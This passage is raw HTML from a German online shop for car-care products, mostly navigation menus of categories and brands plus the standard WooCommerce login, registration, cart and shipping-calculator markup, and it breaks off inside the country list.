	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rupes/" class="kalles-nav-link" >Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/sonax/" class="kalles-nav-link" >Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/tornador/" class="kalles-nav-link" >Tornador</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vikan/" class="kalles-nav-link" >Vikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vland/" class="kalles-nav-link" >VLAND</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Sonstiges</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bodenreinigungsmaschine/" class="kalles-nav-link" >Bodenreinigungsmaschine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/led-deckenleuchten/" class="kalles-nav-link" >LED Deckenleuchten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rueckleuchten/" class="kalles-nav-link" >Rückleuchten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Zubehör</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/buerste/" class="kalles-nav-link" >Bürste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kennzeichenhalter/" class="kalles-nav-link" >Kennzeichenhalter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/poliermaschinen/" class="kalles-nav-link" >Poliermaschinen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polierschwamm/" class="kalles-nav-link" >Polierschwamm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/pinsel/" class="kalles-nav-link" >Pinsel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reinigungsknete/" class="kalles-nav-link" >Reinigungsknete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/wascheimer/" class="kalles-nav-link" >Wascheimer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/waschhandschuh/" class="kalles-nav-link" >Waschhandschuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Tücher</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/mikrofaser/" class="kalles-nav-link" >Mikrofaser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/zubehoer/trockentuch/" class="kalles-nav-link" >Trockentuch</a></li>
</ul>
</li>
</ul></div>        <ul class="the4-mobilenav-bottom">

            <li class="menu-item menu-item-btns menu-item-wishlist">
                            </li>
            <li class="menu-item menu-item-btns menu-item-sea push_side">
                                    <a class="sf-open cb chp" data-open="the4-search-opened" href="javascript:void(0);"><i class="t4_icon_search-solid"></i> Suche</a>
                            </li>
            <li class="menu-item menu-item-btns menu-item-acount">
                <a class="cb chp db the4-my-account" 
                                    href="https://excase-service.shop/mein-konto/">
                                    <i class="t4_icon_user"></i>Login/R
                                </a>            </li>
                        <li class="menu-item menu-item-btns menu-item-has-children only_icon_false currencies">
                            </li>
        </ul>
        <div class="hide-md visible-sm visible-xs center-xs mt__30 flex tc">
                    </div>
    </div> <!-- #kalles-section-mb_nav_js -->
            <div id="kalles-section-mb_cat_js" class="mb_nav_tab">
            <div id="the4-mobile-menu__cat" class="menu-main-menu-de-container"><ul id="menu-main-menu-de-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent item-level-0"><a href="https://excase-service.shop/shop/" class="kalles-nav-link" >Alle Produkte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-0"><a href="https://excase-service.shop/produkt-kategorie/desinfektionsmittel/" class="kalles-nav-link" >Desinfektionsmittel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Außenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent item-level-1"><a href="https://excase-service.shop/produkt-kategorie/aussenreiniger/" class="kalles-nav-link" >Außenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/detailer/" class="kalles-nav-link" >Detailer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/felgenreiniger/" class="kalles-nav-link" >Felgenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/glasreiniger/" class="kalles-nav-link" >Glasreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/gleitspray/" class="kalles-nav-link" >Gleitspray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kunststoff-gummipflege/" class="kalles-nav-link" >Kunststoff/Gummipflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lackpflege/" class="kalles-nav-link" >Lackpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/motor/" class="kalles-nav-link" >Motorraum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polituren-schleifmittel/" class="kalles-nav-link" >Polituren &amp; Schleifmittel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reifenpflege/" class="kalles-nav-link" >Reifenpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/shampoo/" class="kalles-nav-link" >Shampoo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/spruehwachs/" class="kalles-nav-link" >Sprühwachs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/versiegelung/" class="kalles-nav-link" >Versiegelung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vorreiniger/" class="kalles-nav-link" >Vorreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Innenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/geruchsneutralisierer-duft/" class="kalles-nav-link" >Geruchsneutralisierer &amp; Duft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/innenreiniger/" class="kalles-nav-link" >Innenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lederpflege/" class="kalles-nav-link" >Lederpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/textilreiniger/" class="kalles-nav-link" >Textilreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Hersteller</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bigboi/" class="kalles-nav-link" >Bigboi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/colourlock/" class="kalles-nav-link" >COLOURLOCK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent item-level-1"><a href="https://excase-service.shop/produkt-kategorie/excase/" class="kalles-nav-link" >EXCASE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/flex/" class="kalles-nav-link" >Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/gyeon/" class="kalles-nav-link" >Gyeon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/ivality/" class="kalles-nav-link" >Ivality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kochchemie/" class="kalles-nav-link" >KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kaercher/" class="kalles-nav-link" >Kärcher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kwazar/" class="kalles-nav-link" >Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/liquid-elements/" class="kalles-nav-link" >Liquid Elements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/meguiars/" class="kalles-nav-link" >Meguiars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/nanoceramicprotect/" class="kalles-nav-link" >NanoCeramicProtect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/prevost/" class="kalles-nav-link" >PREVOST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent item-level-1"><a href="https://excase-service.shop/produkt-kategorie/renideo/" class="kalles-nav-link" >renideo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rupes/" class="kalles-nav-link" >Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/sonax/" class="kalles-nav-link" >Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/tornador/" class="kalles-nav-link" >Tornador</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vikan/" class="kalles-nav-link" >Vikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vland/" class="kalles-nav-link" >VLAND</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Sonstiges</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bodenreinigungsmaschine/" class="kalles-nav-link" >Bodenreinigungsmaschine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/led-deckenleuchten/" class="kalles-nav-link" >LED Deckenleuchten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rueckleuchten/" class="kalles-nav-link" >Rückleuchten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Zubehör</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/buerste/" class="kalles-nav-link" >Bürste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kennzeichenhalter/" class="kalles-nav-link" >Kennzeichenhalter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/poliermaschinen/" class="kalles-nav-link" >Poliermaschinen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polierschwamm/" class="kalles-nav-link" >Polierschwamm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/pinsel/" class="kalles-nav-link" >Pinsel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reinigungsknete/" class="kalles-nav-link" >Reinigungsknete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/wascheimer/" class="kalles-nav-link" >Wascheimer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/waschhandschuh/" class="kalles-nav-link" >Waschhandschuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Tücher</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/mikrofaser/" class="kalles-nav-link" >Mikrofaser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/zubehoer/trockentuch/" class="kalles-nav-link" >Trockentuch</a></li>
</ul>
</li>
</ul></div>        </div> <!-- #kalles-section-mb_cat_js -->
    </div><!-- .the4-canvas-menu -->


<div class="the4-canvas-menu-sidebar nt_sleft the4-push-menu">
    <div id="kalles-section-menu-sidebar_js">
        <div class="fixcl-scroll">
            <div class="fixcl-scroll-content css_ntbar">
                <div class="sidebar-main-menu">
                                    </div>
                <ul class="the4-mobilenav-bottom">
                    <li class="menu-item menu-item-btns menu-item-sea animation-fade-1">
                        <div class="the4_mini_cart flex column h__100">
                            <div class="mini_cart_wrap cl_h_search atc_opended_rs">
                                                            </div> <!-- .mini_cart_wrap -->

                        </div> <!-- .the4_mini_cart -->
                    </li>
                    <li class="menu-item menu-item-btns menu-item-has-children only_icon_false currencies animation-fade-2">
                                            </li>
                </ul>
            </div>
        </div>
    </div> <!-- #kalles-section-mb_nav_js -->
</div><!-- .the4-canvas-menu -->

    <div class="the4-account-ajax the4-push-menu">
                            <div id="the4-customer-login" class="the4_mini_account is_selected">
                <div class="the4-account-ajax__header flex fl_center al_center">
                    <h3 class="mg__0 tc cb tu ls__2">Login <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                </div>
                <div class="the4-account-ajax-content">
                    <div class="the4-account-form">
                        <form method="post"
                              action="https://excase-service.shop/mein-konto/"
                              class="woocommerce-form woocommerce-form-login login">

                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="username">Benutzername oder E-Mail Adresse <span class="required">*</span></label>
                                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required />                            </p>
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="password">Passwort <span class="required">*</span></label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required />
                            </p>

                            
                            <p class="form-row">
                            <span class="inline"><span class="style-checkbox">
                                    <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme" class="checkbox"></label> <span>eingeloggt bleiben</span>
                                </span></span>
                            </p>
                            <p class="form-row">
                                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="236bb9c9d7" /><input type="hidden" name="_wp_http_referer" value="/produkt/renideo-shay-top-glanz-shampoo-10l/" />                                <button type="submit" data-skey="a5a1450c86" id="the4-account-login" class="woocommerce-Button button fr tu pr" name="login" value="Einloggen"><span>Einloggen</span></button>
                            </p>

                            <p class="form-row error"></p>
                            <p class="woocommerce-LostPassword lost_password form-row">
                                Passwort vergessen?                                <a class="the4_link_acc" data-id="#the4-customer-repass" href="https://excase-service.shop/mein-konto/lost-password/">Passwort zurücksetzen</a>
                            </p>
                                                            <p class="woocommerce-Register register form-row">
                                    Neuer Kunde?                                                                        <a class="the4_link_acc " data-id="#the4-customer-register" href="https://excase-service.shop/wp-login.php?action=register">Account erstellen</a>
                                </p>
                                                        
                        </form>
                    </div>
                </div>
            </div> <!-- #the4-customer-login -->
            <div id="the4-customer-repass" class="the4_mini_account">
                <div class="the4-account-ajax__header flex fl_center al_center">
                    <h3 class="mg__0 tc cb tu ls__2">Passwort zurücksetzen <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                </div>
                <div class="the4-account-ajax-content">
                    <div class="the4-account-form">
                        <form method="post" action="https://excase-service.shop/mein-konto/lost-password/" class="woocommerce-ResetPassword lost_reset_password">
                            <p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first">
                                <label for="user_login">Benutzername oder E-Mail</label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="text" name="user_login" id="user_login" autocomplete="username" />
                            </p>
                            <p class="woocommerce-form-row form-row">
                                <input type="hidden" name="wc_reset_password" value="true" />
                                <button type="submit" class="woocommerce-Button button fr tu pr" data-skey="4661133b3d" value="Passwort zurücksetzen"><span>Passwort zurücksetzen</span></button>
                            </p>
                            <p class="form-row error"></p>
                            <p class="mb__10 mt__20">Remembered your password?                                <a href="#" data-id="#the4-customer-login" class="the4_link_acc">Zurück zum Login</a>
                            </p>
                            <input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="9c31f87b8f" /><input type="hidden" name="_wp_http_referer" value="/produkt/renideo-shay-top-glanz-shampoo-10l/" />                        </form>
                    </div>
                </div>
            </div> <!-- #the4-customer-repass -->

            <div id="the4-customer-register" class="the4_mini_account">
                <div class="the4-account-ajax__header flex fl_center al_center">
                    <h3 class="mg__0 tc cb tu ls__2">Registrieren <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                </div>
                <div class="the4-account-ajax-content">
                    <div class="the4-account-form">
                        <form method="post"
                              action="https://excase-service.shop/mein-konto/"
                              class="woocommerce-form woocommerce-form-register register"  >

                            
                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="reg_email">E-Mail Adresse <span class="required">*</span></label>
                                <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required/>                            </p>

                            
                                <p>Ein Passwort wird dir per E-Mail zugeschickt</p>

                            
                            <wc-order-attribution-inputs></wc-order-attribution-inputs><p class="form-row validate-required" id="german_market_privacy_declaration_field" data-priority="999"><span class="woocommerce-input-wrapper">
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="german_market_privacy_declaration" type="checkbox" id="german_market_privacy_declaration" value="1" /><span>Ich habe die <a href="https://excase-service.shop/datenschutz/" class="wgm-privacy" target="_blank">Datenschutzerklärung</a> gelesen und stimme ihr zu.</span>&nbsp;<span class="required">*</span>
					</label>
				</span></p>
                            <p class="woocommerce-FormRow form-row">
                                <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="09152d50f8" /><input type="hidden" name="_wp_http_referer" value="/produkt/renideo-shay-top-glanz-shampoo-10l/" />                                <button type="submit" data-skey="4661133b3d" class="woocommerce-Button button fr tu pr" name="register" value="Registrieren"><span>Registrieren</span></button>
                            </p>
                            <p class="form-row error"></p>
                            <p class="mb__10 mt__20">Hast du bereits einen Account?                                <a href="#" data-id="#the4-customer-login" class="the4_link_acc">Hier einloggen</a>
                            </p>
                            
                        </form>
                    </div>
                </div>
            </div> <!-- #the4-customer-register -->
        		    </div>
                <div class="the4-mini-cart the4-push-menu sidebar">
                    <div class="the4-mini-cart-content flex column h__100">
                        <div class="mini_cart_header flex fl_between al_center">
                            <h3 class="mg__0 tc cb tu ls__2">Warenkorb <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                        </div>
                        <div class="mini_cart_wrap">
                            <div class="widget_shopping_cart_content"></div>
                        </div>

                                                <div class="mini_cart_note pe_none">
                            <label for="CartSpecialInstructions" class="mb__5 dib">
                            <span class="txt_add_note ">Bestellnotiz hinzufügen</span>
                            <span class="txt_edit_note dn">Bestellnotiz editieren</span></label>
                            <textarea name="note" id="CartSpecialInstructions" placeholder="Wie kann ich dir weiterhelfen?"></textarea>
                            <a href="#" class="pr button btn_back js_cart_save_note mt__15 mb__10">
                                Speichern                            </a>
                            <a href="#" class="button btn_back btn_back2 js_cart_tls_back"> Abbrechen</a>
                        </div> <!-- .mini_cart_note -->
                                                
                        <div class="mini_cart_dis pe_none">
                            <div class="the4_coupon_content">
                                <h3>Gutschein hinzufügen</h3>
                                <p class="the4_coupon_result">Code hier einfügen</p>
                                <p class="field">
                                    <input type="text" name="discount" id="the4_coupon_code" value="" placeholder="Gutscheincode">
                                </p>
                                <p class="field">
                                    <a href="#" class="button btn_back js_cart_save_dis pr"><span>Speichern</span></a>
                                </p>
                                <a href="#" class="button btn_back btn_back2 js_cart_tls_back">Abbrechen</a>
                            </div>
                        </div> <!-- .mini_cart_dis -->
                                                
                        <div class="mini_cart_ship pe_none">
                                                        <div class="shipping_calculator">
    <h3>Versandkosten berechnen</h3>
        <form class="kalles-woocommerce-shipping-calculator" action="https://excase-service.shop/wp-admin/admin-ajax.php" method="post">
                            <p class="form-row form-row-wide" id="calc_shipping_country_field">
                    <select name="calc_shipping_country" id="calc_shipping_country" class="country_to_state country_select" rel="calc_shipping_state">
                        <option value="default">Land/Region auswählen&hellip;</option>
                        <option value="AF">Afghanistan</option><option value="AX">Åland Islands</option><option value="AL">Albania</option><option value="DZ">Algeria</option><option value="AS">American Samoa</option><option value="AD">Andorra</option><option value="AO">Angola</option><option value="AI">Anguilla</option><option value="AQ">Antarctica</option><option value="AG">Antigua and Barbuda</option><option value="AR">Argentina</option><option value="AM">Armenia</option><option value="AW">Aruba</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="AZ">Azerbaijan</option><option value="BS">Bahamas</option><option value="BH">Bahrain</option><option value="BD">Bangladesh</option><option value="BB">Barbados</option><option value="BY">Belarus</option><option value="PW">Belau</option><option value="BE">Belgium</option><option value="BZ">Belize</option><option value="BJ">Benin</option><option value="BM">Bermuda</option><option value="BT">Bhutan</option><option value="BO">Bolivia</option><option value="BQ">Bonaire, Saint Eustatius and Saba</option><option value="BA">Bosnia and Herzegovina</option><option value="BW">Botswana</option><option value="BV">Bouvet Island</option><option value="BR">Brazil</option><option value="IO">British Indian Ocean Territory</option><option value="BN">Brunei</option><option value="BG">Bulgaria</option><option value="BF">Burkina Faso</option><option value="BI">Burundi</option><option value="KH">Cambodia</option><option value="CM">Cameroon</option><option value="CA">Canada</option><option value="CV">Cape Verde</option><option value="KY">Cayman Islands</option><option value="CF">Central African Republic</option><option value="TD">Chad</option><option value="CL">Chile</option><option value="CN">China</option><option value="CX">Christmas Island</option><option value="CC">Cocos (Keeling) Islands</option><option value="CO">Colombia</option><option value="KM">Comoros</option><option value="CG">Congo (Brazzaville)</option><option value="CD">Congo (Kinshasa)</option><option value="CK">Cook Islands</option><option value="CR">Costa Rica</option><option value="HR">Croatia</option><option value="CU">Cuba</option><option value="CW">Cura&ccedil;ao</option><option value="CY">Cyprus</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="DJ">Djibouti</option><option value="DM">Dominica</option><option value="DO">Dominican Republic</option><option value="EC">Ecuador</option><option value="EG">Egypt</option><option value="SV">El Salvador</option><option value="GQ">Equatorial Guinea</option><option value="ER">Eritrea</option><option value="EE">Estonia</option><option value="SZ">Eswatini</option><option value="ET">Ethiopia</option><option value="FK">Falkland Islands</option><option value="FO">Faroe Islands</option><option value="FJ">Fiji</option><option value="FI">Finland</option><option value="FR">France</option><option value="GF">French Guiana</option><option value="PF">French Polynesia</option><option value="TF">French Southern Territories</option><option value="GA">Gabon</option><option value="GM">Gambia</option><option value="GE">Georgia</option><option value="DE" selected='selected'>Germany</option><option value="GH">Ghana</option><option value="GI">Gibraltar</option><option value="GR">Greece</option><option value="GL">Greenland</option><option value="GD">Grenada</option><option value="GP">Guadeloupe</option><option value="GU">Guam</option><option value="GT">Guatemala</option><option value="GG">Guernsey</option><option value="GN">Guinea</option><option value="GW">Guinea-Bissau</option><option value="GY">Guyana</option><option value="HT">Haiti</option><option value="HM">Heard Island and McDonald Islands</option><option value="HN">Honduras</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IM">Isle of Man</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="CI">Ivory Coast</option><option value="JM">Jamaica</option><option value="JP">Japan</option><option value="JE">Jersey</option><option value="JO">Jordan</option><option value="KZ">Kazakhstan</option><option value="KE">Kenya</option><option value="KI">Kiribati</option><option value="KW">Kuwait</option><option value="KG">Kyrgyzstan</option><option value="LA">Laos</option><option value="LV">Latvia</option><option value="LB">Lebanon</option><option value="LS">Lesotho</option><option value="LR">Liberia</option><option value="LY">Libya</option><option value="LI">Liechtenstein</option><option value="LT">Lithuania</option><option value="LU">Luxembourg</option><option value="MO">Macao</option><option value="MG">Madagascar</option><option value="MW">Malawi</option><option value="MY">Malaysia</option><option value="MV">Maldives</option><option value="ML">Mali</option><option value="MT">Malta</option><option value="MH">Marshall Islands</option><option value="MQ">Martinique</option><option value="MR">Mauritania</option><option value="MU">Mauritius</option><option value="YT">Mayotte</option><option value="MX">Mexico</option><option value="FM">Micronesia</option><option value="MD">Moldova</option><option value="MC">Monaco</option><option value="MN">Mongolia</option><option value="ME">Montenegro</option><option value="MS">Montserrat</option><option value="MA">Morocco</option><option value="MZ">Mozambique</option><option value="MM">Myanmar</option><option value="NA">Namibia</option><option value="NR">Nauru</option><option value="NP">Nepal</option><option value="NL">Netherlands</option><option value="NC">New Caledonia</option><option value="NZ">New Zealand</option><option value="NI">Nicaragua</option><option value="NE">Niger</option><option value="NG">Nigeria</option><option value="NU">Niue</option><option value="NF">Norfolk Island</option><option value="KP">North Korea</option><option value="MK">North Macedonia</option><option value="MP">Northern Mariana Islands</option><option value="NO">Norway</option><option value="OM">Oman</option><option value="PK">Pakistan</option><option value="PS">Palestinian Territory</option><option value="PA">Panama</option><option value="PG">Papua New Guinea</option><option value="PY">Paraguay</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PN">Pitcairn</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="PR">Puerto Rico</option><option value="QA">Qatar</option><option value="RE">Reunion</option><option value="RO">Romania</option><option value="RU">Russia</option><option value="RW">Rwanda</option><option value="ST">S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option><option value="BL">Saint Barth&eacute;lemy</option><option value="SH">Saint Helena</option><option value="KN">Saint Kitts and Nevis</option><option value="LC">Saint Lucia</option><option value="SX">Saint Martin (Dutch part)</option><option value="MF">Saint Martin (French part)</option><option value="PM">Saint Pierre and Miquelon</option><option value="VC">Saint Vincent and the Grenadines</option><option value="WS">Samoa</option><option value="SM">San Marino</option><option value="SA">Saudi Arabia</option><option value="SN">Senegal</option><option value="RS">Serbia</option><option value="SC">Seychelles</option><option value="SL">Sierra Leone</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="SB">Solomon Islands</option><option value="SO">Somalia</option><option value="ZA">South Africa</option><option value="GS">South 